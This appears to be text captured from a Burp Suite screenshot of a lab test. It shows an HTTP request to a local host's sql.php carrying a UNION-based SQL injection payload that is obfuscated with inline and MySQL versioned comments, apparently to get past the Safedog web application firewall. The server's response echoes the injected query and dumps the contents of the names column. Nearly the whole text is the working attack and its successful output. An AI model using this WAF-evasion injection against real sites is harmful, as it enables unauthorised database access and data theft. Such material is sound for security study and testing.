 Request
Raw Params Headers Hex JSON Decoder
GET
/sql.php?id=-1/**/union/*!14400select*/%201,group_concat(name),3%20fro
m%20test.stu HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 10:53:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 176
Connection: close
Content-Type: text/html
select * from stu where id=-1/**/union/*!14400select*/
1,group_concat(name),3 from test.stu<br>Array
(
[id] => 1
[name] => alice,bob,lucy,James,kobe
[class] => 3
)